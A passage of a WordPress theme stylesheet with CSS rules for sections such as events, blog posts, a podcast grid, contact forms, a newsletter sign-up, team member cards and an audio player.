    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e75387" d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg>');
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
    position: absolute;
    top: 5px;
    left: 0;
    line-height: 1.3;
}

.achievement-section .name-wrap {
    padding-left: 40px;
}

.achievement-section span.name {
    display: block;
    color: #fff;
    font-weight: 700;
    line-height: 1.2;
}

.achievement-section span.designation {
    font-size: 14px;
    color: #fff;
    line-height: 1.2;
    display: inline-block;
}

.achievement-section .btn-readmore,
.achievement-section .btn-readmore:visited {
    color: #fff;
    border-color: #fff;
    display: table;
    margin-top: 30px;
}

.achievement-section .btn-readmore:hover {
    background: #fff;
    color: #88ced0;
}

.achievement-section .btn-readmore:after {
    background: #fff;
    color: #88ced0;
}

.achievement-section .btn-readmore:hover:after {
    background: #88ced0;
    color: #fff;
}


/* -------------------------------- 
IMAGE COMPARISION SLIDER
-------------------------------- */

.cd-image-container {
    position: relative;
}

.cd-image-container img, 
.cd-image-container .fallback-svg {
    display: block;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.cd-image-label {
    display: none;
    position: absolute;
    bottom: 0;
    right: 0;
    color: #ffffff;
    padding: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    opacity: 0;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: -webkit-transform 0.3s 0.7s, opacity 0.3s 0.7s;
    -moz-transition: -moz-transform 0.3s 0.7s, opacity 0.3s 0.7s;
    transition: transform 0.3s 0.7s, opacity 0.3s 0.7s;
}

.cd-image-label.is-hidden {
    visibility: hidden;
}

.is-visible .cd-image-label {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.cd-resize-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 100%;
    overflow: hidden;
    /* Force Hardware Acceleration in WebKit */
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.cd-resize-img img, 
.cd-resize-img .fallback-svg {
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    height: 100%;
    width: auto;
    max-width: none;
}

.cd-resize-img .cd-image-label {
    right: auto;
    left: 0;
}

.is-visible .cd-resize-img {
    width: 40%;
    /* bounce in animation of the modified image */
    -webkit-animation: cd-bounce-in 0.7s;
    -moz-animation: cd-bounce-in 0.7s;
    animation: cd-bounce-in 0.7s;
}

@-webkit-keyframes cd-bounce-in {
    0% {
        width: 0;
    }
    60% {
        width: 45%;
    }
    100% {
        width: 40%;
    }
}

@-moz-keyframes cd-bounce-in {
    0% {
        width: 0;
    }
    60% {
        width: 45%;
    }
    100% {
        width: 40%;
    }
}

@keyframes cd-bounce-in {
    0% {
        width: 0;
    }
    60% {
        width: 45%;
    }
    100% {
        width: 40%;
    }
}

.cd-handle {
    position: absolute;
    height: 50px;
    width: 50px;
    left: 40%;
    top: 50%;
    text-align: center;
    margin-left: -25px;
    margin-top: -25px;
    border-radius: 100%;
    background: #e85387;
    cursor: move;
    box-shadow: 0 8px 15px rgba(0, 0, 0, 0.3);
    line-height: 50px;
    color: #fff;
    font-weight: 900;
    font-size: 1.5em;
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0) scale(0);
    -moz-transform: translate3d(0, 0, 0) scale(0);
    -ms-transform: translate3d(0, 0, 0) scale(0);
    -o-transform: translate3d(0, 0, 0) scale(0);
    transform: translate3d(0, 0, 0) scale(0);
}

.cd-handle.draggable {
    background-color: #88ced0;
}

.is-visible .cd-handle {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    -moz-transform: translate3d(0, 0, 0) scale(1);
    -ms-transform: translate3d(0, 0, 0) scale(1);
    -o-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
    -webkit-transition: -webkit-transform 0.3s 0.7s, opacity 0s 0.7s;
    -moz-transition: -moz-transform 0.3s 0.7s, opacity 0s 0.7s;
    transition: transform 0.3s 0.7s, opacity 0s 0.7s;
}


/*=====================
EVENT SECTION
=====================*/

section.event-section {
    background-size: cover !important;
    padding: 80px 0;
    position: relative;
    z-index: 1;
}

section.event-section:before {
    content: "";
    background: rgba(0, 0, 0, 0.6);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}

.event-section .section-title {
    color: #fff;
}

.event-section .section-title span:before,
.event-section .section-title span:after {
    background: #fff;
}

.event-wrap {
    display: flex;
    flex: 1;
    flex-flow: row wrap;
    justify-content: center;
    padding-top: 30px;
}

.event-wrap .event-block {
    background: #fff;
    width: 48.33%;
    border-radius: 10px;
    margin-right: 2.5%;
    padding: 35px;
    text-align: left;
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.5);
}

.event-block:nth-child(even) {
    margin-right: 0;
}

.event-block .event-date {
    float: left;
    width: 90px;
    text-align: center;
    background: #88ced0;
    border-radius: 5px;
    color: #fff;
    position: relative;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    padding-bottom: 5px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
}

.event-block .event-date:before,
.event-block .event-date:after {
    content: "";
    background: -webkit-linear-gradient(transparent, #aaaaaa 70%);
    background: -moz-linear-gradient(transparent, #aaaaaa 70%);
    background: -ms-linear-gradient(transparent, #aaaaaa 70%);
    background: -o-linear-gradient(transparent, #aaaaaa 70%);
    background: linear-gradient(transparent, #aaaaaa 70%);
    height: 15px;
    width: 4px;
    border-radius: 40px;
    position: absolute;
    top: -2px;
    left: 12px;
    z-index: 1;
}

.event-block .event-date:after {
    left: auto;
    right: 12px;
}

.event-block .event-date span {
    font-size: 3em;
    display: block;
    background: #fff;
    color: #000;
    line-height: 1.4;
    margin-bottom: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    padding-top: 15px;
}

.event-block .event-date span:before,
.event-block .event-date span:after {
    content: "";
    background: #000;
    width: 8px;
    height: 8px;
    position: absolute;
    top: 8px;
    left: 10px;
    border-radius: 100%;
}

.event-block .event-date span:after {
    left: auto;
    right: 10px;
}

.event-block .event-content {
    float: left;
    width: calc(100% - 90px);
    padding-left: 30px;
}

.event-block .event-content .entry-title {
    font-size: 1.33em;
    color: #000;
}

.entry-meta {
    font-size: 16px;
    font-family: 'Nunito', sans-serif;
    color: #b9bdbd;
}

.event-block span.event-time {
    display: block;
    margin-right: 0;
}


/*========================
BLOG SECTION
========================*/

.blog-section .article-wrap {
    display: flex;
    flex: 1;
    flex-direction: row;
    padding-top: 30px;
    margin-bottom: 20px;
}

.blog-section article {
    margin-bottom: 40px;
    padding-bottom: 0;
    border-bottom: 0;
    width: 33.33%;
    margin-right: 2.5%;
    text-align: left;
}

.blog-section article:nth-child(3n) {
    margin-right: 0;
}

.blog-section article.post figure.post-thumbnail {
    margin-bottom: 0;
    display: block;
    border-radius: 5px;
    overflow: hidden;
    vertical-align: top;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.2);
}

.blog-section article .entry-meta {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    font-family: 'Nunito sans', sans-serif;
    position: relative;
    z-index: 1;
    margin-top: 30px;
}

.blog-section article .entry-meta>span.category {
    margin-bottom: 0;
}

.blog-section article .entry-meta .category a {
    background: none;
    padding: 0;
}

span.category a {
    display: inline-block;
    margin-right: 20px;
}

span.category a:last-child {
    margin-right: 0;
}

.blog-section article.post header.entry-header {
    margin-bottom: 0;
}

.blog-section .entry-header .entry-title {
    margin-top: 10px;
}

.btn-link {
    border: none;
    padding: 5px 50px 5px 0;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Nunito sans', sans-serif;
    color: #88ced0;
    display: inline-block;
    border-radius: 40px;
    line-height: 1.3;
    position: relative;
}

.btn-link:hover {
    background: none;
    color: #e85387;
}

.btn-link:after {
    border: 2px solid #e7f5f6;
    color: #88ced0;
    width: 30px;
    height: 30px;
    line-height: 26px;
    font-size: 16px;
    content: "\2794";
    position: absolute;
    text-align: center;
    border-radius: 100%;
    font-weight: 400;
    top: 50%;
    right: 8px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.btn-link:hover:after {
    background: #e85387;
    border-color: #e85387;
    color: #fff;
}


/*================================
SIMPLE CALL TO ACTION SECTION
================================*/

.simple-cta-section .wrapper {
    width: 100%;
}

section.simple-cta-section .widget_blossomtheme_companion_cta_widget .widget-title {
    font-size: 2em;
    margin-bottom: 5px;
}

section.simple-cta-section .widget_blossomtheme_companion_cta_widget .text-holder {
    line-height: 1.5;
}

.widget_blossomtheme_companion_cta_widget .text .text-holder {
    color: #fff;
}

section.simple-cta-section .widget_blossomtheme_companion_cta_widget .text-holder p {
    margin-bottom: 0;
}


/*========================
PODCAST SECTION
========================*/

.block-wrap {
    display: flex;
    flex: 1;
    flex-direction: row;
    justify-content: center;
}

.podcast-section .block-wrap {
    margin-bottom: 30px;
}

.block {
    width: 33.33%;
    margin-right: 2.5%;
    margin-bottom: 40px;
    text-align: left;
}

.block:nth-child(3n) {
    margin-right: 0;
}

.block .block-img {
    display: inline-block;
    border-radius: 5px;
    overflow: hidden;
    vertical-align: top;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
    margin-bottom: 20px;
}

.block header.entry-header {
    margin-bottom: 20px;
}

.block .entry-meta {
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 700;
    margin-bottom: 10px;
}


/*========================
SHOP SECTION
========================*/

section.shop-section {
    border-top: 1px solid rgba(0, 0, 0, 0.06);
    padding-top: 80px;
}


/*=========================
CONTACT SECTION
=========================*/

section.contact-section {
    background: #f3fdfe;
    padding: 80px 0;
    margin-bottom: 0;
    margin-top: 0;
    text-align: left;
}

section.contact-section .widget,
section.contact-section .widget + .widget {
    width: 50%;
    float: left;
    margin-bottom: 0;
}

section.contact-section .widget {
    padding-right: 20px;
}

section.contact-section .widget + .widget {
    padding-left: 20px;
    padding-right: 0;
}

section.contact-section .widget .widget-title {
    display: block;
}

section.contact-section .widget .widget-title::after {
    right: auto;
}

section.contact-section .widget .widget-title span::before {
    display: none;
}

section.contact-section .widget .widget-title span::after {
    right: auto;
    left: 20px;
    width: 150px;
    max-width: 100%;
}

section.contact-section .widget_text .textwidget {
    width: 100%;
}

.contact-section .widget_text a {
    border-bottom: 1px dotted;
    line-height: 1.1em;
    display: inline-block;
}

.contact-section .widget_text a:hover {
    border-bottom: none;
}

.contact-section .widget form p {
    margin-bottom: 0;
    margin-top: 0;
}

.wpcf7 form p {
    position: relative;
}

.contact-section .widget form input, 
.contact-section .widget form textarea, 
.contact-section .widget form select {
    border-color: rgba(0,0,0,0.07);
    margin-bottom: 20px;
}

.contact-section .widget form textarea {
    height: 120px;
}

.contact-section .widget form input[type="submit"] {
    margin-bottom: 0;
    width: 100%;
    text-transform: capitalize;
}

div.wpcf7 .ajax-loader {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 20px;
    height: 20px;
    background-position: center;
    background-repeat: no-repeat;
}

div.wpcf7-response-output {
    margin: 10px 0 0 0;
}

/*=================================
BLOSSOM CONTACT SOCIAL WIDGET
=================================*/
.widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li {
    display: block;
    margin-bottom: 15px;
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap p {
    margin-bottom: 30px;
    margin-top: 0;
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap  ul.contact-list li {
    position: relative;
    padding-left: 30px;
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap  ul.contact-list li svg {
    color: #88ced0;
    position: absolute;
    top: 3px;
    left: 0;
    font-size: 20px;
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap  ul.contact-list li a {
    color: #595f5f;
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap  ul.contact-list li a:hover {
    text-decoration: underline;
}

.widget_bttk_contact_social_links .social-networks {
    margin-top: 30px;
}

.widget_bttk_contact_social_links .social-networks li {
    font-size: 20px;
    display: inline-block;
}

.widget_bttk_contact_social_links .social-networks a {
    display: inline-block;
    padding: 0;
    width: 56px;
    height: 56px;
    line-height: 52px;
    text-align: center;
    border: 2px solid #d7edee;
    border-radius: 100%;
    margin-right: 3px;
    box-shadow: 0 0 30px transparent;
}

.widget_bttk_contact_social_links .social-networks a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap .social-networks a span {
    padding-left: 0;
    margin-bottom: 0;
    display: inline-block;
}

/*=============================
NEWSLETTER SECTION
=============================*/
section.newsletter-section {
    margin-top: 0;
    margin-bottom: 0;
}

.newsletter-section .wrapper {
    width: 100%;
    max-width: 100%;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    padding: 60px 19%;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
    display: flex;
    flex-direction: column;
    text-align: left;
    padding-right: 5%;
    margin-bottom: 0;
    flex: 1;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 1.6667em;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder span {
    display: block;
    font-size: 0.8888em;
    margin-top: 10px;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form {
    display: flex;
    flex: 2;
    flex-wrap: wrap;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form input {
    margin-right: 0;
    margin-left: 10px;
    display: flex;
    flex: 2;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    margin-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
    flex: 1;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form label {
    order: 5;
    margin-left: 10px;
    width: 100%;
}

/*========================
SITE FOOTER
========================*/

.top-footer {
    background: #000;
    padding: 80px 0;
}

.top-footer .wrapper:before, 
.top-footer .wrapper:after {
    display: none;
}

.top-footer .grid {
    color: #fff;
}

.top-footer .grid:not(.column-1) {
    display: grid;
    grid-gap: 30px;
}

.top-footer .grid.column-2 {
    grid-template-columns: repeat(2, 1fr);
}

.top-footer .grid.column-3 {
    grid-template-columns: repeat(3, 1fr);
}

.top-footer .grid.column-4 {
    grid-template-columns: repeat(4, 1fr);
}

.top-footer .widget-title {
    font-size: 1em;
    color: #fff;
}

.top-footer .widget-title::after {
    width: 70px;
}

.bottom-footer {
    background: #000;
    text-align: center;
    color: #8c8c8c;
    padding: 20px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    font-size: 16px;
}

.bottom-footer a{
    color: #88ced0;
}

.bottom-footer .copyright a:hover {
    text-decoration: underline;
}

.bottom-footer .copyright a.privacy-policy-link {
    margin-left: 5px;
}

#secondary .widget_bttk_contact_social_links .social-networks a {
    color: #000;
    border-color: rgba(0,0,0,0.2);
}

#secondary .widget_bttk_contact_social_links .social-networks a:hover {
    color: #fff;
}


/*========================
WIDGETS ON SIDEBAR
========================*/
/*=========================================
BLOSSOMTHEME EMAIL NEWSLETTER WIDGET
=========================================*/
#secondary .blossomthemes-email-newsletter-wrapper, 
.site-footer .blossomthemes-email-newsletter-wrapper {
    border-radius: 5px;
    overflow: hidden;
    padding: 30px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    white-space: normal;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder {
    text-align: center;
    color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-size: 2em;
    color: #fff;
    line-height: 1.2;
}


/*========================
ABOUT PAGE
========================*/

.site-content {
    margin-top: 60px;
    margin-bottom: 80px;
}

#primary .widget_blossomtheme_featured_page_widget .section-subtitle {
    font-family: 'Nunito', sans-serif;
    color: #000;
    text-align: center;
    font-size: 2.665em;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 50px;
    line-height: 1.3;
}

#secondary .widget_blossomtheme_featured_page_widget .section-subtitle, 
.site-footer .widget_blossomtheme_featured_page_widget .section-subtitle {
    margin: 0 0 5px 0;
    order: 2;
}

#secondary .widget_blossomtheme_featured_page_widget .widget-featured-holder, 
.site-footer .widget_blossomtheme_featured_page_widget .widget-featured-holder {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.widget_blossomtheme_featured_page_widget .widget-title {
    text-align: left;
}

#primary .widget_blossomtheme_featured_page_widget .text-holder {
    display: inline-block;
    vertical-align: top;
    width: 55%;
    padding-right: 50px;
}

#secondary .widget_blossomtheme_featured_page_widget .text-holder, 
.site-footer .widget_blossomtheme_featured_page_widget .text-holder {
    order: 3;
}

.widget_blossomtheme_featured_page_widget .text-holder .widget-title {
    margin-top: 0;
    color: #000;
    margin-bottom: 20px;
}

#secondary .widget_blossomtheme_featured_page_widget .text-holder .widget-title, 
.top-footer .widget_blossomtheme_featured_page_widget .text-holder .widget-title {
    display: inline-block;
}

#primary .widget_blossomtheme_featured_page_widget .img-holder {
    display: inline-block;
    vertical-align: top;
    width: 44%;
}

#secondary .widget_blossomtheme_featured_page_widget .img-holder, 
.site-footer .widget_blossomtheme_featured_page_widget .img-holder {
    margin-bottom: 40px;
    padding-right: 25px;
    padding-bottom: 25px;
}

section.team-section {
    margin-bottom: 20px;
}


/*===========================
STAT COUNTER SECTION
===========================*/

.counter-section {
    background: #f3fdfe;
    padding: 80px 0 20px 0;
    text-align: center;
    color: #000;
}

section.counter-section .widget.widget_text {
    width: 65%;
    margin-left: auto;
    margin-right: auto;
}

.counter-section .widget_blossomthemes_stat_counter_widget {
    float: left;
    width: 25%;
    padding: 0 15px;
}


/*=========================
STAT COUNTER WIDGET
=========================*/

.widget.widget_blossomthemes_stat_counter_widget .widget-title {
    font-size: 16px;
    color: #595f5f;
    font-family: 'Nunito sans', sans-serif;
    margin: 0;
    padding-bottom: 0;
    display: block;
    order: 3;
}

#secondary .widget.widget_blossomthemes_stat_counter_widget .widget-title:before, 
#secondary .widget.widget_blossomthemes_stat_counter_widget .widget-title:after, 
.site-footer .widget.widget_blossomthemes_stat_counter_widget .widget-title:before, 
.site-footer .widget.widget_blossomthemes_stat_counter_widget .widget-title:after {
    display: none;
}

section.counter-section .widget.widget_blossomthemes_stat_counter_widget .widget-title:after,
section.counter-section .widget.widget_blossomthemes_stat_counter_widget .widget-title span:before,
section.counter-section .widget.widget_blossomthemes_stat_counter_widget .widget-title span:after {
    display: none;
}

.widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder {
    text-align: left;
    position: relative;
    display: flex;
    flex: 1;
    flex-direction: column;
    padding-left: 65px;
}

.widget_blossomthemes_stat_counter_widget .icon-holder {
    font-size: 2.665em;
    color: #88ced0;
    position: absolute;
    top: 0;
    left: 0;
}

.widget_blossomthemes_stat_counter_widget .hs-counter {
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    font-size: 3.889em;
    line-height: 1.2;
}


/*=======================
BLOCKQUOTE SECTION
=======================*/

section.blockquote-section {
    position: relative;
    padding: 100px 0;
    text-align: left;
    z-index: 1;
    background-size: cover !important;
    background-position: bottom center !important;
    background-attachment: fixed !important;
}

section.blockquote-section:before {
    content: "";
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

section.blockquote-section .widget .widget-title {
    color: #fff;
}


/*=====================
TEAM WIDGET
=====================*/

section[class*="-section"] .widget_bttk_description_widget {
    float: left;
    width: 23%;
    margin-right: 2.5%;
    text-align: left;
}

section[class*="-section"] .widget_bttk_description_widget:nth-child(4n+1) {
    margin-right: 0;
}

.widget_bttk_description_widget .bttk-team-holder .image-holder {
    position: relative;
}

.widget_bttk_description_widget .bttk-team-holder .image-holder:before {
    content: "\279c";
    font-size: 18px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #88ced0;
    color: #fff;
    position: absolute;
    bottom: -15px;
    right: 20px;
    border-radius: 100%;
}

.widget_bttk_description_widget .bttk-team-holder {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 0 0 transparent;
    cursor: pointer;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

.widget_bttk_description_widget .bttk-team-holder:hover {
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.17);
}

.widget_bttk_description_widget .bttk-team-inner-holder .description,
.widget_bttk_description_widget .bttk-team-inner-holder .social-profile {
    display: none;
}

.widget_bttk_description_widget .bttk-team-holder .text-holder {
    background: #fff;
    border: 1px solid #e5e5e5;
    border-top: none;
    padding: 20px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

.widget_bttk_description_widget .bttk-team-holder:hover .text-holder {
    border-color: transparent;
}

.widget_bttk_description_widget .bttk-team-holder .name {
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    color: #000;
    display: block;
    font-size: 20px;
    line-height: 1.2;
}

.widget_bttk_description_widget .bttk-team-holder .designation {
    color: #767d7d;
}

.widget_bttk_description_widget .bttk-team-holder-modal {
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.95);
    z-index: 999999;
    width: 100%;
    height: 100%;
    display: none;
}

.widget_bttk_description_widget .bttk-team-inner-holder-modal {
    width: 1170px;
    margin: 0 auto;
    position: absolute;
    padding-left: 530px;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.widget_bttk_description_widget .bttk-team-holder-modal .image-holder {
    width: 500px;
    position: absolute;
    top: 0;
    left: 0;
}

.bttk-team-inner-holder-modal .name {
    color: #fff;
    font-family: 'Nunito', sans-serif;
    font-size: 2em;
    display: block;
    font-weight: 700;
    line-height: 1.3;
}

.bttk-team-inner-holder-modal .designation {
    font-weight: 600;
    color: #b9bdbd;
}

.bttk-team-inner-holder-modal .description {
    margin-top: 20px;
    color: #b9bdbd;
}

.widget_bttk_description_widget .bttk-team-inner-holder-modal .social-profile {
    margin-top: 20px;
}

.widget_bttk_description_widget .social-profile li {
    display: inline-block;
    margin-bottom: 8px;
    margin-right: 5px;
    font-size: 18px;
}

.widget_bttk_description_widget .social-profile li a {
    color: #b9bdbd;
    width: 40px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    border: 1px solid;
    border-radius: 100%;
}

.widget_bttk_description_widget .social-profile li a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff !important;
}

.widget_bttk_description_widget a.close_popup {
    position: absolute;
    top: 30px;
    right: 30px;
    width: 50px;
    text-align: center;
    height: 50px;
    line-height: 50px;
    border: 2px solid #444;
    color: #fff;
    text-indent: 55px;
    overflow: hidden;
    border-radius: 100%;
}

.widget_bttk_description_widget a.close_popup:hover {
    border-color: #f13f30;
}

.widget_bttk_description_widget a.close_popup:before,
.widget_bttk_description_widget a.close_popup:after {
    content: "";
    background: #444;
    width: 30px;
    height: 2px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

.widget_bttk_description_widget a.close_popup:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.widget_bttk_description_widget a.close_popup:hover:before,
.widget_bttk_description_widget a.close_popup:hover:after {
    background: #f13f30;
}

/*=================================
BLOSSOM CUSTOM CATEGORY WIDGET
=================================*/

.widget_bttk_custom_categories ul li {
    min-height: 200px;
    background-size: cover !important;
    padding: 30px 20px;
}

#secondary .widget.widget_bttk_custom_categories ul li a {
    color: #fff;
}


/*=====================
AUTHOR ARCHIVE PAGE
=====================*/

header.page-header {
    text-align: center;
    margin-bottom: 60px;
}

.page.style1:not(.centered) header.page-header {
    text-align: left;
}

.page-header .author-img {
    display: inline-block;
    vertical-align: middle;
    width: 120px;
    height: 120px;
    border-radius: 100%;
    overflow: hidden;
}

.author .page-header .author-content-wrap {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    padding-left: 30px;
}

.author .page-header .page-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 1.667em;
    color: #000;
}

.author .page-header .page-title .vcard {
    color: #88ced0;
    text-transform: capitalize;
}

.author .author-social {
    margin-top: 10px;
    font-size: 16px;
}

.author .author-social a {
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
    color: #595f5f;
}

.author .author-social a svg {
    color: #000;
    margin-right: 5px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.author .author-social a:hover svg {
    color: #88ced0;
}

.author .author-social a span {
    border-bottom: 1px dotted transparent;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.author .author-social a:hover span {
    color: #88ced0;
    border-bottom-color: #88ced0;
}

span.showing-result {
    font-weight: 600;
    color: #b9bdbd;
    display: block;
}

span.showing-result .result {
    color: #000;
}


/*==================
GRID VIEW
==================*/

.grid-view article figure.post-thumbnail {
    margin-bottom: 20px;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
}

.archive article figure.post-thumbnail {
    display: block;
}

.grid-view article.post header.entry-header {
    margin-bottom: 10px;
}

.grid-view article .entry-header .entry-meta {
    margin-top: 0;
    margin-bottom: 5px;
}

span.category a {
    color: #b9bdbd;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}

span.category a:hover {
    color: #88ced0;
}

.entry-header .entry-title a {
    color: #000;
}

.entry-header .entry-title a:hover {
    color: #88ced0;
}


/*=========================
LIST VIEW
=========================*/

.list-view article.post:before,
.list-view article.post:after {
    content: "";
    display: table;
}

.list-view article.post:after {
    clear: both;
}

.list-view article.post {
    margin-bottom: 60px;
    display: flex;
    flex: 1;
    flex-direction: row;
}

.list-view article.post:last-child {
    margin-bottom: 80px;
}

.list-view article.post figure.post-thumbnail {
    margin-bottom: 0;
    float: left;
    width: 43%;
    min-height: 166px;
    position: relative;
    border-radius: 5px;
    box-shadow: 0 20px 50px rgba(0,0,0,0.15);
    overflow: hidden;
}
.list-view article.post .post-thumbnail img, 
.list-view article.post .post-thumbnail .fallback-svg {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.list-view .article-content-wrap {
    float: left;
    width: 57%;
    padding-left: 30px;
}

.list-view article.post header.entry-header {
    margin-bottom: 0;
}

.list-view .entry-header .entry-title {
    font-size: 1.667em;
}

.list-view .entry-content {
    margin-top: 5px;
    margin-bottom: 10px;
}


/*=========================
LARGE IMAGE GRID VIEW
=========================*/

.largeimage-grid-view article.post {
    margin-bottom: 60px;
}

.largeimage-grid-view article.post:last-child {
    margin-bottom: 80px;
}

.largeimage-grid-view article.post figure.post-thumbnail {
    margin-bottom: 20px;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
}

.largeimage-grid-view article.post header.entry-header {
    margin-bottom: 0;
}

.largeimage-grid-view .entry-header .entry-title {
    font-size: 2em;
}


/*========================
CATEGORY PAGE
========================*/

.page-header .subtitle {
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 0;
    font-family: 'Nunito', sans-serif;
    letter-spacing: 1px;
    color: #b9bdbd;
}

.page-header .page-title {
    margin-top: 0;
    margin-bottom: 0;
    color: #000;
    font-weight: 700;
    font-size: 2.665em;
}

.category .page-header .page-title {
    text-transform: uppercase;
}

/*=========================
AUDIO PLAYER
=========================*/
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
    background: none !important;
}
.mejs-controls {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.mejs-button>button {
    background: none !important;
    width: 20px !important;
    height: 20px !important;
    border-radius: 0;
    margin-top: 7px !important;
    margin-bottom: 7px !important;
    font-size: 20px !important;
    line-height: 1 !important;
    color: #88ced0;
    font-weight: 400;
}
.mejs-pause>button {
    background: none !important;
}
.mejs-mute>button {
    background: none !important;
    height: 20px !important;
